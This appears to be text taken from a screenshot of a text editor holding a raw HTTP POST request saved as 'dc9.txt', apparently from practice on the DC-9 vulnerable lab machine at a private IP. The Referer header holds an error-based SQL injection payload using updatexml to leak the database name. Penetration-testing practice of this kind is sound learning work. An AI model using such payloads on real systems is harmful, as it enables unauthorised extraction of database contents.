 dc9.txt
~/Desktop/dc/dc9.txt - Mousepad
File Edit Search View Document Help
1 POST /results.php HTTP/1.1
2 Host: 192.168.169.241
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://192.168.169.241
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=p7nc8gqqhsaefr7qiqudtch4h4
13 Upgrade-Insecure-Requests: 1
14
15 search=Tribbiani
16